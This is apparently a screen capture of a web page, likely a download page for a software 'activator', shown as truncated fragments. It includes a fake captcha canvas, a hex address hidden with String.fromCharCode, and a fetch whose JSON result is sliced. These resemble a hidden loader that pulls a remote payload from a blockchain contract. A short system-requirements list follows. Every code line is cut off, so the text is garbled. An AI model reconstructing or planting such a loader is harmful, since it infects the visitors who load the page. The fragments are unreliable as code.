
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
Enough for tools